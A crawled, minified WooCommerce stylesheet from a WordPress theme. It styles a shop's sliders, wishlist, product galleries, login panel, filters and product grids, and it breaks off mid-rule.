request_url: https://perfectfood.com.pk/wp-content/themes/betheme/css/woocommerce.min.css?ver=28.1.9
body_size: 138195
content:
.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-container-pointer-events{touch-action:pan-y}.swiper-container-pointer-events.swiper-container-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.mfn-product-gallery .swiper-slide img{display:block}.mfn-thumbnails-bottom .swiper-slide{width:25%}body{--mfn-woo-border-radius-box:8px;--mfn-woo-body-color:#626262;--mfn-woo-heading-color:#626262;--mfn-woo-themecolor:#0089f7;--mfn-woo-bg-themecolor:#0089f7;--mfn-woo-border-themecolor:#0089f7;--mfn-woo-bg-box:rgba(0,0,0,0.03);--mfn-woo-border:rgba(0,0,0,0.08);--mfn-woo-text-option-color:rgba(0,0,0,0.5);--mfn-woo-text-option-color-hover:rgba(0,0,0,0.8);--mfn-woo-icon-option:rgba(0,0,0,0.8)}body.content-brightness-dark{--mfn-woo-bg-box:hsla(0,0%,100%,0.03);--mfn-woo-border:hsla(0,0%,100%,0.08);--mfn-woo-text-option-color:hsla(0,0%,100%,0.5);--mfn-woo-text-option-color-hover:hsla(0,0%,100%,0.8);--mfn-woo-icon-option:hsla(0,0%,100%,0.8)}.woocommerce #customer_login h2{font-size:30px;line-height:40px;font-weight:400;letter-spacing:0}.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce .woocommerce-order-details__title{font-size:20px;line-height:30px;font-weight:600;letter-spacing:0;color:#161922}.woocommerce table{display:table;visibility:visible}.woocommerce table th{font-size:100%}.woocommerce-demo-store p.demo_store{top:0}.woocommerce .column_product_price .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins,.woocommerce ul.products li.product .price ins{text-decoration:none}.woocommerce .column_product_price .price del,.woocommerce div.product p.price del,.woocommerce div.product span.price del,.woocommerce ul.products li.product .price del{font-size:80%;margin-right:5px}.shop-catalogue .column_product_cart_button,.shop-hide-price .column_product_price,.shop-hide-price .product p.price,.shop-hide-price ul.products li.product .price{display:none}.woocommerce .pager{margin-bottom:40px}.woocommerce .cart-empty{display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;padding:10px}.woocommerce .cart-empty .cart-empty-icon i{display:inline-block;font-size:50px;margin-bottom:20px}.woocommerce .cart-empty .cart-empty-icon svg{width:70px}.woocommerce .cart-empty .cart-empty-icon{opacity:.15;margin:0}.mfn-wish-button{margin:0 10px;line-height:1;position:relative;border:0;cursor:pointer}.mfn-wish-button svg{width:30px}.mfn-wish-button .path{stroke:rgba(0,0,0,.15);transition:stroke .2s ease-out}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,.3)}.mfn-wish-button.loved svg{animation-name:add-to-wishlist;animation-duration:1s}.product-loop-thumb .image_links .mfn-wish-button{margin:0}.product-loop-thumb .mfn-wish-button.mfn-abs-top{position:absolute;right:15px;top:18px;z-index:3;margin:0}.wishlist{padding:50px 0 40px}.wishlist .wishlist-row{display:flex;align-items:center;margin-bottom:40px;border-bottom:1px solid var(--mfn-woo-border)}.wishlist .wishlist-row .product-loop-thumb{position:relative}.wishlist .wishlist-row:last-of-type{margin-bottom:0;border-bottom:0}.wishlist .wishlist-row .price{font-size:30px;line-height:30px}.wishlist .wishlist-row .product_meta>span{margin-right:10px}.wishlist .wishlist-row .wishlist-options{text-align:center}.wishlist .wishlist-row .wishlist-options .add_to_cart_button{margin-bottom:20px}.wishlist .wishlist-row .wishlist-options .add_to_cart_button.added{display:none}.wishlist .wishlist-row .wishlist-options .added_to_cart{display:inline-block;padding-top:0;margin-bottom:20px;position:relative}.wishlist .wishlist-row .wishlist-options .added_to_cart:after{content:"\e917";font-family:mfn-icons;position:absolute;right:-20px;top:0}.wishlist .wishlist-row .wishlist-options .mfn-li-product-row-button{display:flex;flex-direction:column;align-items:center}.wishlist .wishlist-info{text-align:center;width:100%;margin-bottom:30px}.wishlist .image_frame.product-loop-thumb{position:relative}.mfn-footer-stickymenu{display:none;width:100%;position:fixed;bottom:0;left:0;background-color:#fff;z-index:9999;text-align:center;box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.mfn-footer-stickymenu ul{padding:0;margin:0;list-style-type:none;display:flex;justify-content:space-evenly;align-items:center}.mfn-footer-stickymenu ul li{flex-grow:1;flex-basis:0}.mfn-footer-stickymenu ul li a{padding:20px 15px;text-decoration:none;line-height:0;display:flex;align-items:center;justify-content:center}.mfn-footer-stickymenu ul li a img,.mfn-footer-stickymenu ul li a svg{height:30px;line-height:1;width:auto;display:inline-block}.mfn-footer-stickymenu ul li a i{font-size:22px}.mfn-footer-stickymenu ul li a img{border-radius:100%}.mfn-footer-stickymenu ul li a .sm-item{display:none;font-size:11px;line-height:1.3em;padding-top:0}.mfn-footer-stickymenu ul li a .header-cart-count,.mfn-footer-stickymenu ul li a .header-wishlist-count{position:relative;margin-left:-5px;top:-10px;display:inline-block;width:18px;line-height:18px;text-align:center;font-size:11px;background-color:var(--mfn-woo-bg-themecolor);color:#fff;border-radius:100%}.mfn-footer-stickymenu ul li a .header-cart-count{margin-left:-7px}.mfn-hidden-icon-count #Top_bar .header-cart-count.mfn-header-icon-0,.mfn-hidden-icon-count #Top_bar .header-cart-count.mfn-header-icon-0~.header-cart-total{display:none!important}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:rgba(0,0,0,.8);stroke:rgba(0,0,0,.8)}@media only screen and (max-width:767px){.mfn-footer-stickymenu{display:block}.footer-menu-sticky #Footer{padding-bottom:70px}.ofcs-mobile .sidebar{display:none}.mfn-all-shop-filters-disabled.ofcs-mobile .shop-filters{display:flex}.footer-menu-sticky .mfn-fake-sale-noti{bottom:90px}}.mfn-popup-quickview .mfn-close-icon{position:absolute;top:15px;right:15px}.mfn-popup-quickview .mfn-popup-content-wrapper{display:flex}.mfn-popup-quickview .mfn-popup-content-col{width:50%}.mfn-popup-quickview .mfn-popup-content-photos{position:relative}.mfn-popup-quickview .mfn-popup-content-photos .slick-arrow{position:absolute}.mfn-popup-quickview .mfn-popup-content-photos .slick-prev{top:50%;left:10px;transform:translateY(-50%)}.mfn-popup-quickview .mfn-popup-content-photos .slick-next{top:50%;right:10px;transform:translateY(-50%)}.mfn-popup-quickview .mfn-popup-content-photos .mfn-qs-one,.mfn-popup-quickview .mfn-popup-content-photos img{display:block!important}.mfn-popup-quickview .mfn-popup-content-photos img{width:100%}.mfn-popup-quickview .mfn-popup-content-text .mfn-popup-content-text-wrapper{padding:30px 50px 30px 30px;box-sizing:border-box;overflow-y:auto;height:100%}.mfn-popup-quickview .mfn-popup-content-text .heading{margin-bottom:7px}.mfn-popup-quickview .product .mfn-popup-content-text p.price{color:var(--mfn-woo-themecolor)}.mfn-popup-quickview .mfn-popup-content-text .excerpt{margin-bottom:15px}.mfn-variable-swatches .mfn-popup-quickview .variations{display:none}.mfn-quick-view-opened{overflow:hidden;padding-right:15px}.mfn-quick-view-opened #Top_bar.is-sticky .container{padding-right:15px}.woocommerce #respond input#submit.added:after,.woocommerce a.button.added:after,.woocommerce button.button.added:after,.woocommerce input.button.added:after{font-family:WooCommerce;content:"\e017"}a.button.mfn-dynamic-data-add-to-cart.loading{opacity:.25;padding-right:2.618em}a.button.mfn-dynamic-data-add-to-cart.loading:after{font-family:WooCommerce;content:"\e01c";vertical-align:middle;font-weight:400;position:absolute;top:50%;margin-top:-.5em;right:1em;animation:spin 2s linear infinite}a.button.mfn-dynamic-data-add-to-cart.added:after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.column_button .mcb-item-button-inner .added_to_cart.wc-forward{display:none}.woocommerce .comment-form-rating{display:flex;align-items:center;margin-bottom:15px}.woocommerce .comment-form-rating label{flex-shrink:0}.woocommerce .comment-form-rating p.stars{width:100%}.woocommerce .comment-form-rating p.stars>span{display:flex}.woocommerce .comment-form-rating p.stars a{flex:1;width:auto;height:auto;color:inherit;padding:15px 5px 10px;margin:0 10px;font-size:16px;background-color:rgba(0,0,0,.01);border-radius:5px;text-align:center;text-indent:0}.woocommerce .comment-form-rating p.stars a:before{display:block;position:static;font-size:26px;margin:0 auto 5px;transition:all .3s ease-in-out 0s}.woocommerce .comment-form-rating p.stars a:hover:before{animation-name:star-rating;animation-duration:1s}.woocommerce #reviews #comments>:first-child{border-top:0;padding-top:0}.woocommerce #reviews #comments .woocommerce-Reviews-title{margin-bottom:15px}.woocommerce #reviews #comments ol.commentlist li img.avatar{position:absolute;left:25px;top:13px;width:50px;padding:0;border:0}.woocommerce #reviews #comments ol.commentlist li .comment-text{background-color:rgba(0,0,0,.02);border:0;margin-left:0;padding:0}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{padding:25px 115px 25px 90px;font-size:1em;margin:0;border-bottom:1px solid rgba(0,0,0,.05)}.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating{position:absolute;right:25px;top:30px}.woocommerce #reviews #comments ol.commentlist li .comment-text .description{padding:25px 25px 10px}.woocommerce #reviews #review_form_wrapper{margin-top:20px}.woocommerce #reviews #review_form_wrapper .comment-form{position:relative;margin-top:20px}.woocommerce #reviews #review_form_wrapper .comment-form label{font-weight:500;margin-right:10px}.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-comment label{display:none}.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-comment textarea{height:150px}.woocommerce #reviews #review_form_wrapper .comment-form .form-submit input[type=submit]{width:100%}.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author,.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-email{display:flex;align-items:center}.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author input,.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-email input{margin:0}@media only screen and (max-width:767px){.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{padding-right:100px}.shop-mobile-review-avatar-hide #reviews #comments ol.commentlist li .comment-text p.meta{padding-left:25px}.shop-mobile-review-avatar-hide #reviews #comments ol.commentlist li img.avatar{display:none}}.woocommerce .mfn-product-gallery{display:flex;position:relative}.woocommerce .mfn-product-gallery .flex-control-thumbs{display:none}.woocommerce .mfn-product-gallery .mfn-flex-control-thumbs-wrapper .flex-control-thumbs{display:flex}.woocommerce .mfn-product-gallery .mfn-flex-control-thumbs-wrapper .flex-control-thumbs li{list-style:none;box-sizing:border-box}.woocommerce .mfn-product-gallery :not(.mfn-scroller-active) .flex-control-thumbs{transform:translateZ(0)!important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{overflow:hidden}.woocommerce-product-gallery{--mfn-swiper-arrow-offset:0}.woocommerce-product-gallery .mfn-arrows-absolute .mfn-swiper-arrow.swiper-button-prev{left:var(--mfn-swiper-arrow-offset)}.woocommerce-product-gallery .mfn-arrows-absolute .mfn-swiper-arrow.swiper-button-next{right:var(--mfn-swiper-arrow-offset)}.woocommerce .mfn-product-gallery .swiper-button-disabled{opacity:0;pointer-events:none}.woocommerce div.product div.images .mfn-scroller-active{overflow:hidden}.woocommerce div.product div.images .mfn-scroller-active .flex-control-thumbs{overflow:unset}.woocommerce .mfn-product-gallery .mfn-scroller-active ol,.woocommerce .mfn-product-gallery .mfn-scroller-active ol img{cursor:move!important}.woocommerce div.product div.images .flex-control-thumbs li{position:relative;overflow:hidden}.woocommerce .mfn-product-gallery.mfn-thumbnails-overlay .mfn-flex-control-thumbs-wrapper{position:absolute;z-index:1}.woocommerce .mfn-product-gallery.mfn-thumbnails-left .mfn-flex-control-thumbs-wrapper{order:1}.woocommerce .mfn-product-gallery.mfn-thumbnails-left .flex-viewport{order:2}.woocommerce .mfn-product-gallery.mfn-thumbnails-left .flex-control-thumbs,.woocommerce .mfn-product-gallery.mfn-thumbnails-right .flex-control-thumbs{flex-direction:column}.woocommerce .mfn-product-gallery.mfn-thumbnails-left .flex-control-thumbs li,.woocommerce .mfn-product-gallery.mfn-thumbnails-right .flex-control-thumbs li{width:100%!important;opacity:0}.woocommerce .mfn-product-gallery.mfn-thumbnails-left .flex-control-thumbs li:last-child,.woocommerce .mfn-product-gallery.mfn-thumbnails-right .flex-control-thumbs li:last-child{margin-bottom:0!important}.woocommerce .mfn-product-gallery.mfn-thumbnails-left .mfn-scroller-active .flex-control-thumbs li,.woocommerce .mfn-product-gallery.mfn-thumbnails-right .mfn-scroller-active .flex-control-thumbs li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden}.woocommerce .mfn-product-gallery.mfn-thumbnails-left .mfn-scroller-active .flex-control-thumbs li img,.woocommerce .mfn-product-gallery.mfn-thumbnails-right .mfn-scroller-active .flex-control-thumbs li img{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-o-object-fit:cover;object-fit:cover}.woocommerce .mfn-product-gallery.mfn-thumbnails-left .mfn-flex-control-thumbs-wrapper,.woocommerce .mfn-product-gallery.mfn-thumbnails-right .mfn-flex-control-thumbs-wrapper{display:flex;flex:0 0 16%;max-width:16%}.woocommerce .mfn-product-gallery.mfn-thumbnails-left.mfn-left-top .mfn-flex-control-thumbs-wrapper,.woocommerce .mfn-product-gallery.mfn-thumbnails-right.mfn-right-top .mfn-flex-control-thumbs-wrapper{align-items:flex-start}.woocommerce .mfn-product-gallery.mfn-thumbnails-left.mfn-left-center .mfn-flex-control-thumbs-wrapper,.woocommerce .mfn-product-gallery.mfn-thumbnails-right.mfn-right-center .mfn-flex-control-thumbs-wrapper{align-items:center}.woocommerce .mfn-product-gallery.mfn-thumbnails-left.mfn-left-bottom .mfn-flex-control-thumbs-wrapper,.woocommerce .mfn-product-gallery.mfn-thumbnails-right.mfn-right-bottom .mfn-flex-control-thumbs-wrapper{align-items:flex-end}.woocommerce .mfn-product-gallery.mfn-thumbnails-bottom{flex-direction:column}.woocommerce .mfn-product-gallery.mfn-thumbnails-bottom.mfn-bottom-left .flex-control-thumbs{justify-content:flex-start}.woocommerce .mfn-product-gallery.mfn-thumbnails-bottom.mfn-bottom-center .flex-control-thumbs{justify-content:center}.woocommerce .mfn-product-gallery.mfn-thumbnails-bottom.mfn-bottom-right .flex-control-thumbs{justify-content:flex-end}.woocommerce div.product div.images.mfn-thumbnails-bottom .flex-control-thumbs:not(.mfn-scroller-active) li{width:20%}.woocommerce .mfn-product-gallery.mfn-mim-0{--mfn-woo-gallery-margin:0px}.woocommerce .mfn-product-gallery.mfn-mim-2{--mfn-woo-gallery-margin:2px}.woocommerce .mfn-product-gallery.mfn-mim-5{--mfn-woo-gallery-margin:5px}.woocommerce .mfn-product-gallery.mfn-mim-10{--mfn-woo-gallery-margin:10px}.woocommerce .mfn-product-gallery.mfn-mim-15{--mfn-woo-gallery-margin:15px}.woocommerce .mfn-product-gallery.mfn-mim-20{--mfn-woo-gallery-margin:20px}.woocommerce .mfn-product-gallery.mfn-mim-25{--mfn-woo-gallery-margin:25px}.woocommerce .mfn-product-gallery.mfn-mim-30{--mfn-woo-gallery-margin:30px}.woocommerce div.product .mfn-product-gallery:not(.mfn-thumbnails-overlay).mfn-thumbnails-left .mfn-flex-control-thumbs-wrapper{margin-right:var(--mfn-woo-gallery-margin)}.woocommerce div.product .mfn-product-gallery:not(.mfn-thumbnails-overlay).mfn-thumbnails-right .mfn-flex-control-thumbs-wrapper{margin-left:var(--mfn-woo-gallery-margin)}.woocommerce div.product .mfn-product-gallery:not(.mfn-thumbnails-overlay).mfn-thumbnails-bottom .mfn-flex-control-thumbs-wrapper{margin-top:var(--mfn-woo-gallery-margin)}.woocommerce div.product .mfn-product-gallery.mfn-thumbnails-overlay.mfn-thumbnails-left .mfn-flex-control-thumbs-wrapper,.woocommerce div.product .mfn-product-gallery.mfn-thumbnails-overlay.mfn-thumbnails-right .mfn-flex-control-thumbs-wrapper{top:var(--mfn-woo-gallery-margin);height:calc(100% - var(--mfn-woo-gallery-margin)*2)}.woocommerce div.product .mfn-product-gallery.mfn-thumbnails-overlay.mfn-thumbnails-left .mfn-flex-control-thumbs-wrapper{left:var(--mfn-woo-gallery-margin)}.woocommerce div.product .mfn-product-gallery.mfn-thumbnails-overlay.mfn-thumbnails-right .mfn-flex-control-thumbs-wrapper{right:var(--mfn-woo-gallery-margin)}.woocommerce div.product .mfn-product-gallery.mfn-thumbnails-overlay.mfn-thumbnails-bottom .mfn-flex-control-thumbs-wrapper{left:var(--mfn-woo-gallery-margin);bottom:var(--mfn-woo-gallery-margin);width:calc(100% - var(--mfn-woo-gallery-margin)*2)}.woocommerce .mfn-product-gallery-grid{display:grid;grid-template-columns:repeat(2,1fr);column-gap:0;position:relative}.woocommerce .mfn-product-gallery-grid.mfn-product-gallery-1-images{column-count:1}.woocommerce .mfn-product-gallery-grid .zoomImg{position:absolute;top:0}.woocommerce .mfn-product-gallery-grid a{display:block}.woocommerce .mfn-product-gallery-grid .mfn-product-gg-img{line-height:0;display:inline-block;position:relative;-webkit-column-break-inside:avoid;break-inside:avoid;float:left}.woocommerce .mfn-product-gallery-grid .mfn-product-gg-img .woocommerce-product-gallery__image{overflow:hidden}.mfn-header-login{position:absolute;display:none;width:300px;padding:20px 20px 25px;z-index:100001;top:100%;background-color:#fff;margin-top:50px}.mfn-header-login .mfn-close-icon{position:absolute;top:15px;right:15px}.mfn-header-login .woocommerce-form.login{border:0;padding:0;margin:0;text-align:left;border-radius:0}.mfn-header-login .woocommerce-form .form-row{float:none;width:100%;position:relative;padding:0;margin-bottom:10px}.mfn-header-login .woocommerce-form label{font-weight:400}.mfn-header-login .woocommerce-form label[for=password],.mfn-header-login .woocommerce-form label[for=username]{pointer-events:none}.mfn-header-login .woocommerce-form .form-row.form-row-first:after,.mfn-header-login .woocommerce-form .form-row.form-row-last:after{font-family:mfn-icons;color:rgba(0,0,0,.7);display:flex;align-items:center;justify-content:center;width:30px;height:30px;position:absolute;left:5px;top:50%;transform:translateY(-50%)}.mfn-header-login .woocommerce-form .form-row.form-row-first:after{content:"\e94b"}.mfn-header-login .woocommerce-form .form-row.form-row-last:after{content:"\e8c8"}.mfn-header-login .woocommerce-form .form-row.form-row-first label,.mfn-header-login .woocommerce-form .form-row.form-row-last label{position:absolute;left:40px;top:50%;z-index:2;transform:translateY(-50%);transition:position .15s ease-out,font-size .15s ease-out}.mfn-header-login .woocommerce-form .form-row.form-row-first .input-text,.mfn-header-login .woocommerce-form .form-row.form-row-last .input-text{margin:0;padding:25px 10px 10px 40px;width:100%}.mfn-header-login .woocommerce-form .form-row.form-row-first.active label,.mfn-header-login .woocommerce-form .form-row.form-row-last.active label{top:15px;font-size:80%;opacity:.7}.mfn-header-login .woocommerce-form-login__rememberme{display:inline-flex!important;align-items:center;padding:10px 0}.mfn-header-login .woocommerce-form-login__rememberme>input[type=checkbox]{transform:scale(1.1);margin-right:10px}.mfn-header-login .woocommerce-form-login__submit{width:100%;box-sizing:border-box}.mfn-header-login .create_account,.mfn-header-login .lost_password{text-align:center;margin:0}.mfn-header-login .lost_password{margin-top:-5px}.mfn-header-login .lost_password a{display:block;padding:15px;font-size:14px}.mfn-header-login .create_account a,.mfn-header-login .lost_password a{color:rgba(0,0,0,.5)!important;text-decoration:none}.mfn-header-login .create_account a:hover,.mfn-header-login .lost_password a:hover{color:rgba(0,0,0,.8)!important}.mfn-header-login .create_account a{font-weight:700}.mfn-header-login .woocommerce-MyAccount-navigation{width:100%}.mfn-show-login-modal .mfn-header-login{display:block}.mfn-show-login-modal .column_header_icon .mfn-header-login{display:none}.mfn-header-login.is-side{display:block;position:fixed;top:0;right:-420px;display:flex;flex-direction:column;width:420px;max-width:100%;height:100%;transition:all .3s ease-in-out;box-sizing:border-box;margin-top:0}.mfn-show-login-modal .mfn-header-login.is-side{right:0}.mfn-header-login.is-side h4{font-size:25px;line-height:30px;text-align:center;width:calc(100% + 40px);border-bottom:1px solid var(--mfn-woo-border);padding-bottom:20px;margin:0 -20px 20px}.mfn-header-login.is-side .mfn-close-icon{right:auto;left:20px}.mfn-show-login-modal #body_overlay{display:block}.woocommerce .fake-tabs .tab-additional_information.active,.woocommerce .fake-tabs .tab-reviews.active{padding-top:50px}.woocommerce .fake-tabs .woocommerce-Reviews-title{text-align:center}.woocommerce .fake-tabs .tab-additional_information table.shop_attributes,.woocommerce .fake-tabs .tab-reviews #reviews{max-width:60%;margin:0 auto}.required{opacity:.6}.woocommerce .product_meta span{margin:0 5px}.woocommerce .product_meta span:first-child{margin-left:0}.woocommerce .product_meta span:last-child{margin-right:0}.wishlist .tagged_as a,.woocommerce .product_meta .stacked-meta li.stacked-tags .stacked-meta-value a,.woocommerce .tagged_as a{display:inline-block;text-decoration:none;background-color:rgba(0,0,0,.02);color:rgba(0,0,0,.8);margin:0 2px 2px;border-radius:4px;padding:2px 7px;font-size:90%;transition:background-color .3s ease-in-out 0s}.wishlist .tagged_as a:hover,.woocommerce .product_meta .stacked-meta li.stacked-tags .stacked-meta-value a:hover,.woocommerce .tagged_as a:hover{background-color:rgba(0,0,0,.06)}.wishlist .sku_wrapper,.woocommerce .product_meta .stacked-meta li.stacked-sku .stacked-meta-value,.woocommerce .sku_wrapper{display:inline-block;border:1px solid rgba(0,0,0,.1);border-radius:5px;padding:0 10px;font-size:13px;text-transform:uppercase}.woocommerce .product_meta .stacked-meta{display:flex;flex-wrap:wrap}.woocommerce .product_meta .stacked-meta li{width:33%;flex:1 1 auto;padding:15px 10px;box-sizing:border-box;border-right:1px solid var(--mfn-woo-border)}.woocommerce .product_meta .stacked-meta li:last-child{border:0}.woocommerce .product_meta .stacked-meta li .stacked-meta-title{margin-bottom:5px}.woocommerce .product_meta .stacked-meta li span{display:block;margin:0}.shop-filters{display:flex;width:100%;align-items:center;flex-wrap:wrap;margin-bottom:20px;padding:15px 1%;box-sizing:border-box;overflow:hidden}.shop-filters .woocommerce-notices-wrapper{flex-basis:100%}.mfn-all-shop-filters-disabled .shop-filters{display:none}.woocommerce .shop-filters>*{margin-right:25px;margin-bottom:0}.woocommerce .shop-filters>:last-child{margin-right:0}.shop-filters .mfn-woo-list-options .mfn-woo-list,.shop-filters .mfn-woo-list-options>form{display:flex;align-items:center}.shop-filters .mfn-woo-list-options{margin-left:auto}.shop-filters .mfn-woo-list-options .mfn-woo-list{margin-left:25px}.shop-filters .mfn-woo-list-options .show{margin-right:5px}.shop-filters .mfn-woo-list-options ul{display:flex;align-items:center}.shop-filters .mfn-woo-list-options ul li{position:relative;overflow:hidden;margin:0 3px;cursor:pointer;transition:opacity .2s ease-in-out}.shop-filters .mfn-woo-list-options ul li:last-child{margin-right:0}.shop-filters .mfn-woo-list-options ul li input[type=radio]{position:absolute;opacity:0;z-index:-1}.shop-filters .mfn-woo-list-options ul li .num{padding:0 2px}.shop-filters .mfn-woo-list-options ul li svg{display:block;width:22px}.shop-filters .mfn-woo-list-options ul li{opacity:.4}.shop-filters .mfn-woo-list-options ul li:hover{opacity:.6}.shop-filters .mfn-woo-list-options ul li.active{opacity:1}.shop-filters .mfn-woo-list-options ul li.active .num{border-bottom:1px solid}.shop-filters .woocommerce-ordering{margin-bottom:0;z-index:1!important}.shop-filters:not(.mfn-additional-shop-options-active) .woocommerce-ordering{margin-left:auto}.shop-filters .woocommerce-ordering select{margin-bottom:0;background-color:transparent;border:0;width:145px;color:inherit;line-height:2;cursor:pointer;overflow:hidden;text-overflow:ellipsis;padding:0 30px 0 0;box-shadow:unset}.shop-filters .woocommerce-ordering select:focus{background-color:transparent!important;color:inherit}.shop-filters a.open-filters{display:flex;align-items:center;color:inherit}.shop-filters a.open-filters i,.shop-filters a.open-filters svg{margin-right:3px}.shop-filters a.open-filters i{font-size:20px}.shop-filters a.open-filters svg{width:22px}.shop-filters .mfn-woo-list-options ul li .path,.shop-filters a.open-filters svg .path{stroke:var(--mfn-woo-icon-option);stroke-width:1px}.mfn-woo-list-active-filters{margin-bottom:25px;margin-top:-15px;padding:0 1%}.mfn-woo-list-active-filters>ul{display:flex}.mfn-woo-list-active-filters>ul li{margin-right:5px;cursor:pointer}.mfn-woo-list-active-filters>ul li .del{margin-left:7px;opacity:.3;transition:opacity .2s ease-in-out}.mfn-woo-list-active-filters>ul li:hover .del{opacity:.5}.mfn-woo-list-active-filters>ul li:hover .label{text-decoration:line-through}.mfn-shop-list-active-filters-hidden .mfn-woo-list-active-filters,.mfn-shop-list-layout-hidden .shop-filters .mfn-woo-list-style,.mfn-shop-list-perpage-hidden .shop-filters .mfn-woo-list-perpage,.mfn-shop-list-results-count-hidden.mfn-shop-list-layout-hidden.mfn-shop-list-perpage-hidden.mfn-shop-list-sorting-hidden.mfn-shop-list-active-filters-hidden .shop-filters,.mfn-shop-list-results-count-hidden .shop-filters .woocommerce-result-count,.mfn-shop-list-sorting-hidden .shop-filters .woocommerce-ordering{display:none!important}.column_shop .mfn-woo-filters-wrapper,.column_shop .mfn-woo-list-active-filters{display:none}.term-description{margin:15px 0;padding:0 1%;box-sizing:border-box}.woocommerce ul.products li.product{text-align:center}.woocommerce ul.products li.product.align-left{text-align:left}.woocommerce ul.products li.product.align-right{text-align:right}.woocommerce .products.related ul.products li.product,.woocommerce .products.upsells.up-sells ul.products li.product,.woocommerce ul.products li.product{width:31.3%;margin:0 1% 20px;clear:none}.woocommerce.columns-4 ul.products li.product,.woocommerce ul.products.columns-4 li.product{width:23%}.woocommerce.columns-3 ul.products li.product,.woocommerce ul.products.columns-3 li.product{width:31.3%}.woocommerce.columns-2 ul.products li.product,.woocommerce ul.products.columns-2 li.product{width:48%}.woocommerce.columns-1 ul.products li.product,.woocommerce ul.products.columns-1 li.product{width:98%;margin:0 1% 20px!important;display:flex;align-items:center;background-color:transparent}.woocommerce.columns-1 ul.products li.product .mfn-li-product-row-image,.woocommerce ul.products.columns-1 li.product .mfn-li-product-row-image{width:33%}.woocommerce.columns-1 ul.products li.product .product-loop-thumb,.woocommerce ul.products.columns-1 li.product .product-loop-thumb{width:100%}.woocommerce.columns-1 ul.products li.product .desc,.woocommerce ul.products.columns-1 li.product .desc{position:relative;width:67%;padding-left:40px;box-sizing:border-box}.woocommerce.columns-2 ul.products li.product:nth-child(odd),.woocommerce.columns-3 ul.products li.product:nth-child(3n+1),.woocommerce.columns-4 ul.products li.product:nth-child(4n+1),.woocommerce ul.products.columns-2 li.product:nth-child(odd),.woocommerce ul.products.columns-3 li.product:nth-child(3n+1),.woocommerce ul.products.columns-4 li.product:nth-child(4n+1){clear:both}.woocommerce .products_wrapper.isotope_wrapper{display:block;width:100%}.woocommerce .column_cart_cross_sells ul.products .mfn-li-product-row-image,.woocommerce .column_product_related ul.products .mfn-li-product-row-image,.woocommerce .column_product_upsells ul.products .mfn-li-product-row-image,.woocommerce .column_shop_products ul.products .mfn-li-product-row-image{margin-bottom:15px}.woocommerce ul.products li.product .product-loop-thumb{position:relative}.woocommerce ul.products li.product.outofstock .product-loop-thumb .image_wrapper img{opacity:.25;-webkit-filter:grayscale(50%);filter:grayscale(50%)}.woocommerce ul.products li.product.outofstock .product-loop-thumb .image_wrapper img.image-secondary{display:none}.woocommerce ul.products li.product.outofstock .product-loop-thumb .soldout h4{font-size:16px;line-height:1;border:2px solid;padding:5px 10px;border-radius:3px}.woocommerce ul.products li.product .star-rating{display:inline-block;margin:0 0 7px;vertical-align:text-bottom}.woocommerce ul.products li.product .title a{color:inherit}.woocommerce-page ul.products li.product h3,.woocommerce ul.products li.product h3{padding:0}.woocommerce-page ul.products li.product .mfn-li-product-row-title .title,.woocommerce-page ul.products li.product h1,.woocommerce-page ul.products li.product h2,.woocommerce-page ul.products li.product h3,.woocommerce-page ul.products li.product h4,.woocommerce-page ul.products li.product h5,.woocommerce-page ul.products li.product h6,.woocommerce ul.products li.product .mfn-li-product-row-title .title,.woocommerce ul.products li.product h1,.woocommerce ul.products li.product h2,.woocommerce ul.products li.product h3,.woocommerce ul.products li.product h4,.woocommerce ul.products li.product h5,.woocommerce ul.products li.product h6{margin-bottom:3px}.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .price{font-size:18px;margin:0 0 7px}.woocommerce-page ul.products li.product .excerpt,.woocommerce ul.products li.product .excerpt{margin-bottom:7px}.woocommerce-page ul.products li.product .excerpt p:last-child,.woocommerce ul.products li.product .excerpt p:last-child{margin-bottom:0}.woocommerce-page ul.products li.product .mfn-li-product-row-button,.woocommerce ul.products li.product .mfn-li-product-row-button{display:inline-flex;align-items:center;margin-bottom:7px}.woocommerce-page ul.products li.product .mfn-li-product-row-button.hide-button,.woocommerce ul.products li.product .mfn-li-product-row-button.hide-button{display:none}.wishlist-active.wishlist-button ul.products li.product:not(.align-right) .mfn-li-product-row-button{margin-right:-48px}.woocommerce-page ul.products li.product .mfn-li-product-row-button a.button,.woocommerce ul.products li.product .mfn-li-product-row-button a.button{margin:0}.woocommerce-page ul.products li.product a:hover img,.woocommerce-page ul.products li.product a img,.woocommerce ul.products li.product a:hover img,.woocommerce ul.products li.product a img{-webkit-box-shadow:0 0 0;box-shadow:0 0 0;margin:0}.woocommerce ul.products li.product a.added_to_cart{display:none}.woocommerce ul.products li.product .desc{padding:15px 0}.woocommerce ul.products:not(.list) li.product.has-background-color .desc{padding-left:20px;padding-right:20px}.woocommerce ul.products 